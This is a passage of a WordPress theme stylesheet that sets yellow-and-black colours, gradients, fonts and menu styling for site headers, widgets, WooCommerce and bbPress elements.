    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f7c700;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f7c700 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f7c700 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f7c700;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f7c700;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f7c700 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f7c700;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f7c700 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f7c700;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f7c700 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f7c700 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f7c700;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f7c700 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f7c700;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f7c700;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 199, 0, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #0a0a0a;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7c700 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f7c700;
        background: -moz-linear-gradient(top, #f7c700 0%, #f7e083 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f7c700), color-stop(100%, #f7e083));
        background: -webkit-linear-gradient(top, #f7c700 0%, #f7e083 100%);
        background: -o-linear-gradient(top, #f7c700 0%, #f7e083 100%);
        background: -ms-linear-gradient(top, #f7c700 0%, #f7e083 100%);
        background: linear-gradient(to bottom, #f7c700 0%, #f7e083 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7c700', endColorstr='#f7e083', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #fdf1c4;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #0a0a0a;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #0a0a0a;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0a0a0a;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:urbane;
	font-size:14px;
	line-height:24px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:urbane;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:urbane;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:urbane;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:urbane;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:urbane;
	font-weight:600;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:starling;
	font-size:22px;
	line-height:28px;
	font-weight:normal;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:urbane;
	font-size:44px;
	line-height:50px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:urbane;
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:urbane;
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:urbane;
	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:starling;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:starling;
	
    }



	
    body, p {
    	font-family:urbane;
	font-size:16px;
	line-height:22px;
	font-weight:500;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #0a0a0a;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #0a0a0a;
    }
    .mfp-content #register-link:before {
        border-color: #0a0a0a;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #fdf1c4;
    }
    
    .white-popup-block:after {
        background: #f7c700;
        background: -moz-linear-gradient(45deg, #f7c700 0%, #f7db6c 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #f7c700), color-stop(100%, #f7db6c));
        background: -webkit-linear-gradient(45deg, #f7c700 0%, #f7db6c 100%);
        background: linear-gradient(45deg, #f7c700 0%, #f7db6c 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:urbane;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f7c700;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f7c700;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f7c700 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f7c700;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #232425;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #232425;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f7c700;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f7c700;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f7c700;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f7c700 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f7db94;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f7db94;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f7db94 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #f7db94;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #0a0a0a;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #0a0a0a;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:urbane;
	font-size:14px;
	line-height:24px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:urbane;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #f7c700;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #fdf1c4;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #fdf1c4 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #fdf1c4;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #fdf1c4;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #0a0a0a;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #0a0a0a;
    }


    
